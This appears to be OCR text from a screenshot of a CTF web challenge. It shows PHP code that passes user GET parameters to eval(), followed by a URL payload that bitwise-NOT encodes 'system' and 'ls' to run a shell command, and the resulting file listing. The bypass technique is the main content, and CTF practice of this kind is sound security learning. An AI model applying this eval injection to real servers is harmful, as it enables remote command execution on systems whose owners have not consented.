 $v1 = (String)$_GET['v1'];
$v2 = (String)$_GET['v2'];
$v3 = (String)$_GET['v3'];
if(is_numeric($v1) && is_numeric($v2)){
if(preg_match('/^\W+$/', $v3)){
$code = eval("return $v1$v3$v2;");
echo "$v1$v3$v2 = ".$code;
}
}
}
Warning: Use of undefined constant ������ - assumed '������' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(21) : eval()'d code on line 1
Warning: Use of undefined constant �� - assumed '��' (this will throw an Error in a future version of PHP) in
/var/www/html/index.php(21) : eval()'d code on line 1
flag.php index.php
Warning: A non-numeric value encountered in /var/www/html/index.php(21) : eval()'d code on line 1
1-(~������)(~��)-1 = 0
中 A
Elements Console Sources Performance Network Memory Application Lighthouse Adblock Plus HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
https://a8de87f3-44d9-40a3-b4b9-4dc485e90b2b.challenge.ctf.show/?v1=1&v3=-(~%8C%86%8C%8B%9A%92)(~%93%8C)-
&v2=1